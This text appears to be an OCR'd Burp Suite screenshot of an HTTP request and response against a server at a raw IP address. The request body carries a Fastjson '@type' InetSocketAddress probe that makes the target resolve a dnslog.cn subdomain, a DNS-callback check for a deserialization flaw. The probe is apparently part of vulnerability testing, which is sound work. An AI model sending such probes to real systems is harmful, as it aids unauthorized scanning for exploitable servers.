 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 104.225.145.188:8090
3 accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 81
10
11 {"x":{"@type":"java.net.InetSocketAddress"{"address":,"val":"miiey7.dnslog.cn"}}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Thu, 04 Aug 2022 07:14:39 GMT
5 Connection: close
6
7 {
8 "age":20
9 }